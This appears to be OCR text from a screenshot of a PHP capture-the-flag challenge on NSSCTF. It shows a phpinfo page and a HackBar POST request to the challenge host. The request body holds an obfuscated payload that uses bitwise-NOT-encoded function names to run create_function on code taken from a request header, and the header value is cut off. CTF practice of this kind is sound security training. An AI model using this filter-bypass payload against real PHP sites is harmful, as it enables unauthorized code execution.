 不安全 node4.anna.nssctf.cn:28296 3
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
PHP Version 7.2.34 php
System Linux acb80fb74d9e436e 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28296/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
cmd=[~%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91][!%FF](...
[~%8a%91%8c%9a%8d%96%9e%93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]
([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())));&1=phpinfo();
Name
S
Value
a:2:{i:0;s:0:"";i:1;s:19:"}eval($